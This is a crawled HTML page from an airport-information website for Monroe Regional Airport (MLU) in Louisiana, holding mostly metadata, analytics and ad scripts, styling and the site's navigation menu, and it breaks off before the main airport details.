

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airportguide.com/airport/info/MLU
body_size: 31165
content:

<!doctype html>
<html class="no-js no-touch"  lang="en">
<head>



<script type="application/ld+json">
{
    "@context"    : "https://schema.org",
    "@type"       : "WebSite",
    "url"         : "https://airportguide.com",
    "name"        : "AirportGuide",
    "description" : "AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.",
    "image"       : "https://airportguide.com/images/ag_final-1_3-size.png",
    "publisher"   : {
        "@type" : "Organization",
        "name"  : "AirportGuide"
    },
    "potentialAction" : {
        "@type"       : "SearchAction",
        "target"      : "https://airportguide.com/searchresults.php?cx=partner-pub-5953688214369218%3A1elm3s-trp3&cof=FORID%3A11&q={query}",
        "query-input" : "required name=query"
    }
    
}
</script>




<script type="application/ld+json">
{"@context":"https://schema.org","@type":"Place","name":"Monroe Regional Airport","address":{"@type":"PostalAddress","addressLocality":"Monroe","addressRegion":"Louisiana","addressCountry":"United States"},"identifier":[{"@type":"PropertyValue","propertyID":"IATA","value":"MLU"},{"@type":"PropertyValue","propertyID":"ICAO","value":"KMLU"},{"@type":"PropertyValue","propertyID":"FAA","value":"MLU"}]}</script> 




<meta name="robots" content="index, follow      " />









<meta name="description" content="Monroe Regional Airport (MLU) located in Monroe, Louisiana, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides.">











 


<link rel="canonical" href="https://airportguide.com/airport/info/MLU" />




 








<meta property="og:type" content="place"/>
<meta property="og:title" content="Monroe Regional Airport - KMLU - MLU - Airport Guide"/>
<meta property="og:image" content="https://airportguide.com/images/airplane-over-water-812x350.jpg"/>

<meta property="og:url" content="https://airportguide.com/airport/info/MLU"/>


<meta property="og:description" content="Monroe Regional Airport (MLU) located in Monroe, Louisiana, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides."/>
<meta property="og:site_name" content="AirportGuide"/>


<meta property="fb:admins" content="michael.forte3"/>
<meta property="fb:app_id" content="113512395396021"/>













<meta name="twitter:card" content="summary_large_image"/>

<meta name="twitter:image:alt" content="Monroe Regional Airport (MLU) located in Monroe, Louisiana, United States. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides."/>
<meta name="twitter:site" content="@AirportGuide"/>









<script type="application/ld+json">
{
    "@context" : "https://schema.org",
    "@type"    : "BreadcrumbList",
    "itemListElement" : [{
        "@type"    : "ListItem",
        "position" : 1,
        "name"     : "Home",
        "item"     : "https://airportguide.com"
    },{
        "@type"    : "ListItem",
        "position" : 2,
        "name"     : "Airports",
        "item"     : "https://airportguide.com/search/airport/"
    },{
        "@type"    : "ListItem",
        "position" : 3,
        "name"     : "Monroe Regional Airport",
        "item"     : "https://airportguide.com/airport/info/MLU"
    }]
    
}
</script>









<meta name="geo.position" content="32.510556;-92.036134">
<meta name="geo.placename" content="Monroe Regional Airport">
<meta name="geo.region" content="Louisiana">











    <meta charset="utf-8" />
	<title>Monroe Regional Airport - KMLU - MLU - Airport Guide</title>

	<meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />

	<meta name="theme-version" content="6.23.3" />
	<meta name="foundation-version" content="6.9.0" />

	
<!-- ==============================
     Google Tag Manager + Ezoic + Stay22
     ============================== -->

<meta name="msvalidate.01" content="E3B0FABC95DD4C9F63BE868A05FB6A15" />
<!-- includes/gtag_head.inc -->
<!-- Ezoic -->

<script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>

<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVNN4FD');</script>
<!-- End Google Tag Manager -->

<!-- Stay22 -->
<script>
(function (s, t, a, y, twenty, two) {
s.Stay22 = s.Stay22 || {};
// Just fill out your configs here
s.Stay22.params = {
  aid: "fortewebproperties",
  deepStruct: ["airportguide.com/things-to-do/", "airportguide.com/book-travel/"],
	keepItPretty: true
};
  // Leave this part as-is;
  twenty = t.createElement(a);
  two = t.getElementsByTagName(a)[0];
  twenty.async = 1;
  twenty.src = y;
  two.parentNode.insertBefore(twenty, two);
})(window, document, "script", "https://scripts.stay22.com/letmeallez.js");
</script>
<!-- End Stay22 -->

<script>
  document.documentElement.classList.add('js-loading');
</script>

<style>
  /* ==============================
     NAVIGATION SHIFT PREVENTION
     ============================== */

  /* Prevent dropdown submenu CLS (desktop) */
  .js-loading .is-dropdown-submenu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Once JS initializes, dropdowns act normally */
  .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
    position: absolute;
    transition: opacity 0.2s ease-in-out;
  }

  /* Hide main nav before load */
  .js-loading .main-topbar-menu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Hide mobile nav title bar ONLY on small screens */
  @media (max-width: 639px) {
    .js-loading .title-bar {
      display: block !important;
      height: 34px !important; /* match your mobile nav height */
      opacity: 0 !important;
      visibility: hidden !important;
      transition: none !important;
    }

    .js-loading .main-topbar-menu {
      display: none !important;
      height: 0 !important;
    }
  }

  /* Desktop layout (viewport &ge; 640px) */
  @media (min-width: 640px) {
    .js-loading .main-topbar-menu {
      display: block !important;
      height: 37px !important; /* desktop nav height */
    }

    .js-loading .title-bar {
      display: none !important;
      height: 0 !important;
    }
  }

  /* ==============================
     ACCORDION SHIFT PREVENTION
     ============================== */

  .js-loading .accordion .accordion-item:first-child.is-active .accordion-content {
    height: auto !important;
    max-height: 9999px !important;
    visibility: hidden !important;
    opacity: 0 !important;
    transition: none !important;
    overflow: hidden !important;
    /* DO NOT include display: block &mdash; breaks Foundation */
  }

  .accordion .accordion-item:first-child.is-active .accordion-content {
    visibility: visible;
    opacity: 1;
    transition: height 0.3s ease-in-out;
  }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="referrer" content="same-origin" />
		<link rel="apple-touch-icon" sizes="167x167" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="mask-icon" href="https://airportguide.com/resources/AG_pinned_tab_icon.svg" color="rgba(24,74,161,1.00)" /><link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_medium.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_small.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_large.png" sizes="64x64" />


	<base href="https://airportguide.com/">


<link rel="stylesheet" href="."."/includes/reviews/review-styles.css">


	<link rel="stylesheet" type="text/css" media="all" href="https://airportguide.com/rw_common/themes/foundation6/consolidated.css" />
		

	<template id="plugin-header">
        		<link rel='stylesheet' type='text/css' media='all' href='https://airportguide.com/rw_common/plugins/stacks/stacks.css' />
<link rel="stylesheet" type="text/css" media="all" href="https://airportguide.com/rw_common/plugins/stacks/fa5pro.css" />		<link rel='stylesheet' type='text/css' media='all' href='https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.css' />
        <script type='text/javascript' charset='utf-8' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
        
        
        
		

		<script type='text/javascript' charset='utf-8' src='https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.js'></script>
		

	</template>

	<script integrity="sha384-L6Plmo9wRdbut7vf9+1Uod3iRjzt/Q3BvxIIr3SGZQlQh47LOxwfUSL/APINqgi7">const pluginHeader=document.getElementById("plugin-header").content.cloneNode(!0),pluginScripts=Array.from(pluginHeader.querySelectorAll("script")).filter((e=>!e.outerHTML.match(/jquery-\d\.\d\.\d\.min\.js/))),pluginStyles=Array.from(pluginHeader.querySelectorAll("link"));!function(){const e="127.0.0.1"===location.hostname,t=e=>e+"?v="+Math.random().toString(36).substring(2,15);pluginScripts.map((r=>(e&&r.hasAttribute("src")&&(r.src=t(r.src)),r)));let r=!1;const n=r=>{if("stylesheet"!==r.rel)return void document.head.appendChild(r);const n=["stacks_page_page"];for(const e of n)if(r.href.match(e))return void document.write(r.outerHTML);e&&(r.href=t(r.href)),r.media="print",r.addEventListener("load",(e=>e.target.media="all"),{once:!0}),document.head.appendChild(r)};for(const e of pluginStyles)"preload"!==e.rel&&(e.href.match("stacks.css")||(e.href.match("fa5pro.css")&&(r=!0),e.href.match("js-fa5pro.css")||!0===r&&e.href.match("font-awesome.min.css")||n(e)));const o=e=>{const t=document.createElement("link");t.rel="preload",t.as="script",t.href=e.src,document.head.appendChild(t)},c=pluginScripts.filter((e=>e.hasAttribute("src")));for(const e of c)o(e)}();</script>

    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/foundation.js" />
    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/jquery.min.js" />
    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/what-input.min.js" />

	<style type="text/css" media="all">/* Page Header */
.reviews-header { 
    margin-bottom: 30px; 
    padding-bottom: 20px; 
    border-bottom: 2px solid #e0e0e0; 
}
.reviews-header h1 { 
    font-size: 32px; 
    color: #333; 
    margin-bottom: 10px; 
}
.reviews-header .airport-code-badge { 
    display: inline-block; 
    background: #0066cc; 
    color: white; 
    padding: 6px 14px; 
    border-radius: 5px; 
    font-weight: 600; 
    margin-bottom: 15px; 
}

/* Aggregate Rating Summary */
.rating-summary { 
    display: flex; 
    align-items: center; 
    gap: 20px; 
    padding: 20px; 
    background: #f9f9f9; 
    border-radius: 8px; 
    margin-bottom: 20px; 
    flex-wrap: wrap; 
}
.rating-summary .big-score { 
    font-size: 48px; 
    font-weight: 700; 
    color: #333; 
}
.rating-summary .small-score { 
    font-size: 24px; 
    font-weight: 700; 
    color: #333; 
}
.rating-summary .stars { 
    font-size: 24px; 
}
.rating-summary .review-count { 
    color: #666; 
    font-size: 16px; 
}

/* Sort & Filter Bar */
.filter-bar { 
    display: flex; 
    gap: 15px; 
    margin-bottom: 25px; 
    padding: 15px; 
    background: white; 
    border: 1px solid #e0e0e0; 
    border-radius: 3px; 
    align-items: right; 
    max-width: 500px;
}
.filter-bar label { 
    font-weight: 600; 
    color: #333; 
}
.filter-bar select { 
    padding: 8px 12px; 
    border: 1px solid #ccc; 
    border-radius: 5px; 
    font-size: 14px; 
}
.filter-bar .active-filters { 
    color: #666; 
    font-size: 14px; 
}

/* Review Cards */
.review-card { 
    background: white; 
    border: 1px solid #e0e0e0; 
    border-radius: 8px; 
    padding: 20px; 
    margin-bottom: 20px; 
}
.review-card-header { 
    display: flex; 
    justify-content: space-between; 
    align-items: flex-start; 
    margin-bottom: 12px; 
}
.review-title { 
    font-size: 20px; 
    font-weight: 600; 
    color: #333; 
    margin-bottom: 8px; 
}
.review-meta { 
    font-size: 14px; 
    color: #666; 
}
.review-meta .author { 
    font-weight: 600; 
    color: #333; 
}
.review-rating { 
    display: flex; 
    align-items: center; 
    gap: 10px; 
}
.review-overall-score { 
    font-size: 24px; 
    font-weight: 700; 
    color: #000000; 
}
.review-text { 
    font-size: 15px; 
    line-height: 1.7; 
    color: #333; 
    margin: 15px 0; 
}

/* Category Ratings */
.category-ratings { 
    display: grid; 
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr)); 
    gap: 12px; 
    margin-top: 15px; 
    padding-top: 15px; 
    border-top: 1px solid #f0f0f0; 
}
.category-item { 
    display: flex; 
    justify-content: space-between; 
    font-size: 14px; 
}
.category-label { 
    color: #666; 
}
.category-stars { 
    color: #f5b301; 
}

/* Stars */
.star { 
    font-size: inherit;
    display: inline-block;
}
.star.filled { 
    color: #f5b301; 
}
.star.empty { 
    color: #ddd; 
}

/* Half star effect using CSS overlay */
.star.half {
    position: relative;
    color: #ddd; /* empty star color as background */
}
.star.half::before {
    content: '★';
    position: absolute;
    left: 0;
    top: 0;
    color: #f5b301; /* filled star color */
    width: 50%;
    overflow: hidden;
}

/* No Reviews */
.no-reviews { 
    text-align: center; 
    padding: 5px 5px; 
    color: #999; 
}
.no-reviews-icon { 
    font-size: 64px; 
    margin-bottom: 15px; 
}

/* CTA Button */
.write-review-cta { 
    display: inline-block; 
    padding: 12px 24px; 
    background: #0066cc; 
    color: white; 
    text-decoration: none; 
    border-radius: 6px; 
    font-weight: 600; 
    margin: 20px 0; 
}
.write-review-cta:hover { 
    background: #0052a3; 
}

/* Responsive */
@media (max-width: 768px) {
    .reviews-header h1 { 
        font-size: 24px; 
    }
    .rating-summary { 
        flex-direction: column; 
        align-items: flex-start; 
    }
    .filter-bar { 
        flex-direction: column; 
        align-items: stretch; 
    }
}</style>
	<!-- 1/11/26 -->
</head>

<body class="antialiased"><!-- includes/gtag_afteropeningbody.inc -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVNN4FD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id='stacks_out_1' class='stacks_top'><div id='stacks_in_1' class=' in column-border'>




<div id='stacks_out_116' class='stacks_out'><div id='stacks_in_116' class='stacks_in '>  <link type="text/css" rel="stylesheet" media="all" href="https://airportguide.com/rw_common/plugins/stacks/utility.css" />   <link type="text/css" rel="stylesheet" media="print" onload="this.media='all'" href="https://airportguide.com/rw_common/plugins/stacks/utility-extra.css" />         
   
 
       
 
 
 
 
 
 
  
  
 
 
  
  
    
 
 
 
 
 
 
 
  
  <div class='slice empty out'><div class='slice empty in'></div></div>   
</div></div><div id='stacks_out_1319' class='stacks_out'><div id='stacks_in_1319' class='stacks_in '>  
  
 <section id="top" data-magellan-target="top" data-smoothScroll-target="top" class="internal-anchor"></section> 
<div id='stacks_out_1319_8' class='stacks_out'><div id='stacks_in_1319_8' class='stacks_in text_stack in backtotop'><a href="#top"><span style="color:#000000;"><i aria=hidden="true" title="Back to Top" class="fad fa-chevron-circle-up"></i></a></span></div></div> 
</div></div><div id='stacks_out_11' class='stacks_out'><div id='stacks_in_11' class='stacks_in '>   
 
 
 
 
  
  
  <nav role='navigation'      class='container   overflow-visible   main-nav-menu  '>   <div class="grid-container full">   <div data-sticky-container id="stacks_in_11_1170"> <div class="sticky z:9999"  data-margin-top="0.00"  data-sticky-on="small" data-stick-to="top"  data-top-anchor="stacks_in_11_1170"    data-sticky>  <div class='grid-x position-relative overflow-hidden          time-header text-justify  '> <div class="cell small-3 medium-4 ">   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="show-for-small-only stacks_in_11_1184"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="show-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="107" height="34"/>      </picture>   </a>   
  <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="hide-for-small-only stacks_in_11_1187"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="hide-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="120" height="42"/>      </picture>   </a>   
 </div> <div class="cell small-4 medium-4 "> <form class="inline" action="https://airportguide.com/searchresults.php" id="cse-search-box">
  <div class="input-icons" style="position: relative;">
    <input type="hidden" name="cx" value="partner-pub-5953688214369218:1elm3s-trp3" />
    <input type="hidden" name="cof" value="FORID:11" />

    <input 
      type="text" 
      name="q" 
      class="search-site" 
      placeholder="Search"
      style="font-size:16px; height:34px; width:99%; text-align: center; padding: 10px 36px 10px 10px; margin: 4px 10px 3px 10px;"
    >

    <button type="submit" aria-label="Search"
            style="position: absolute; z-index:100; right: 10px; top: 50%; transform: translateY(-50%); background: none; border: none; padding: 0; cursor: pointer;">
      <i class="fad fa-search"></i>
    </button>
  </div>
</form> 
 </div> <div class="cell small-5 medium-4 ">   <time       class='container   overflow-hidden    text-right  '>   <div class="grid-container full">   
    <div id="date-line">
        Monday 19 Jan 2026    </div>
    <div id="time-line">
        07:55:39   UTC: 07:55:39    </div> 
  </div>   </time>   
 </div> </div> 
<style>
  .dropdown-wrapper {
    position: relative;
    overflow: visible; 
  }
  .main-nav-menu li.is-dropdown-submenu-parent:hover > .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
  }
</style> 
 <div class='title-bar align-middle align-left main-topbar-menu hide-for-small  hide-for-medium ' data-responsive-toggle="topbarstacks_in_11_1189" data-hide-for="medium">  <button class="menu-icon" type="button" data-toggle="topbarstacks_in_11_1189"></button>   <div class="title-bar-title" data-toggle="topbarstacks_in_11_1189">Menu</div>   </div>  <nav id="topbarstacks_in_11_1189" class="top-bar mui-behind    align-top align-left  main-topbar-menu"  data-animate="fade-in hinge-out-from-top" data-toggler >  <div class="top-bar-left">  <div       class='container position-relative  overflow-hidden   dropdown-wrapper text-left  '>   <nav>  <ul class='menu dropdown     medium-horizontal  main-nav-menu submenu-heading-text align-left align-middle  '  data-dropdown-menu   data-disable-hover="false" data-autoclose="true" data-hover-delay="50" data-click-open="false" data-closing-time="500" data-alignment="auto" data-close-on-click="true" data-close-on-click-inside="true" data-force-follow="true" >   <li class="  "    > <a href="https://airportguide.com/search/" title="Search Airport Guide databases">SEARCH DATABASES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/search/airline/" title="Airline Search"><i class="fad fa-plane-alt fa-fw"></i> Airlines</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airmen/" title="Airmen Search"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-7)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg> Airmen</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport/" title="Airport Search"><img src="https://airportguide.com/images/airport-icon.png" width='25px' height='20px'> Airports</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airspace-fix/" title="Airspace Fix Search"><i class="fad fa-sparkles fa-fw"></i> Airspace Fixes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/fbo/" title="FBO &#38; Fuel Search"><i class="fad fa-gas-pump fa-fw"></i> FBOs & Fuel</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/navaid/" title="Navaid Search"><i class="fad fa-hexagon fa-fw"></i> Navaids</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport-terminal-maps/" title="Airport Terminal Maps"><i class="fad fa-map-marked-alt fa-fw"></i> Terminal Maps</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/airport-flight-status/" title="Airport and Flight Information">FLIGHT INFO</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/airport-flight-status/arrivals-departures/" title="Flight Arrivals &#38; Departures"><i class="fad fa-plane-arrival" width='20px' height='20px'></i> Arrivals/Departures</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Travel Planning">PLAN TRAVEL</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Plan your trip with Airport Guide"><i class="fad fa-map-marked-alt fa-fw"></i> Travel Planning</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Hotel, Bed and Breakfast, and VRBO stays"><i class="fad fa-bed fa-fw"></i> Stays</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Book a Hotel">Hotels</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/bed-and-breakfast/" target="_blank" title="Book a Bed &#38; Breakfast">Bed & Breakfast</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/vrbo/" target="_blank" title="VRBO Home Rentals">Home Rentals (VRBO)</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/flights/" target="_blank" title="Book a Flight"><i class="fad fa-plane-alt fa-fw"></i> Flights</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/rental-cars/" target="_blank" title="Rent a Car"><i class="fad fa-car fa-fw"></i> Car Rentals</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/taxis/" target="_blank" title="Taxis / Transfers"><i class="fad fa-car-bus fa-fw"></i> Taxis/Transfers</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/parking/" title="Airport Parking"><i class="fad fa-parking fa-fw"></i> Parking</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="javascript:void(0)"><i class="fad fa-hiking" width='20px' height='20px'></i> Things To Do</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/things-to-do/local-tours/" target="_blank" title="Local Tours"><i class="fad fa-person-sign fa-fw"></i> Local Tours</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/attraction-tickets/" target="_blank" title="Museum and attraction mobile tickets"><i class="fad fa-ticket fa-fw"></i> Attractions</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/concert-tickets/" target="_blank" title="Concert tickets"><i class="fad fa-guitar fa-fw"></i> Concerts</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/sporting-events/" target="_blank" title="Sporting Event tickets"><i class="fad fa-football-ball fa-fw"></i> Sporting Events</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/theater-tickets/" target="_blank" title="Theater tickets"><i class="fad fa-theater-masks fa-fw"></i> Theater</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/cruises/" target="_blank" title="Book a Cruise"><i class="fad fa-ship fa-fw"></i> Cruises</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/rail/" title="Rail Passes &#38; Tickets"><i class="fad fa-subway fa-fw"></i> Trains</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/resources/" title="Aviation Resources">RESOURCES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/resources/aviation-calculators/" title="Aviation Calculators"><i class="fad fa-calculator-alt fa-fw"></i> Aviation Calculators</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/fars/" title="Federal Aviation Regulations"><i class="fad fa-books fa-fw"></i> FARs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/understanding-airport-identifiers/" title="Understanding Airport Identifiers"><i class="fad fa-graduation-cap fa-fw"></i> Understanding Airport IDs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/weather/" title="Aviation Weather"><i class="fad fa-windsock fa-fw"></i> Weather</a>  </li> 
<li class="  " role="menuitem" > <hr class=""/> 
  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/apis/" title="API Developer Center"><i class="fad fa-server fa-fw"></i> APIs - Use Our Data</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/" title="Shop at the Airport Guide Travel Store">SHOP</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/shopping/travel-store/backpacks" title="Backpacks"><i class="fad fa-backpack fa-fw"></i> Backpacks</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/language" title="Language"><i class="fad fa-language fa-fw"></i> Language</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/luggage" title="Luggage"><i class="fad fa-suitcase-rolling fa-fw"></i> Luggage</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/shoes" title="Shoes"><i class="fad fa-shoe-prints fa-fw"></i> Shoes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/sunglasses" title="Sunglasses"><i class="fad fa-sunglasses fa-fw"></i> Sunglasses</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/blog/" title="Airport Guide Blog">BLOG</a>  </li> 
 </ul> </nav> 
   </div>   
</div>   <div class="top-bar-right"><div class='slice empty out'><div class='slice empty in'></div></div></div>  </nav>  
  </div> </div>  
  </div>   </nav>   
 
</div></div>  <nav       class='container   overflow-hidden   breadcrumb  '>   <div class="grid-container fluid">   
<nav> <ul class="breadcrumbs  stacks_in_55 breadcrumb ">  <li class=""><a href="https://airportguide.com/" title="Home Page">Home</a></li>  
 <li class=""><a href="https://airportguide.com/search/airport/" title="Airport Search">Airports</a></li>  
 <li class=""><a href="https://airportguide.com/airport/info/MLU" title="Monroe Regional Airport">Monroe Regional Airport</a></li>  
 </ul> </nav> 
 
  </div>   </nav>   
  
 
 
 
 
    
    
  
 
  <section       class='container   overflow-hidden    text-left medium-text-left large-text-left'>   <div class="grid-container">  <div class='grid-x   grid-margin-x            stacks_in_1344 '>   
 
 
 
  
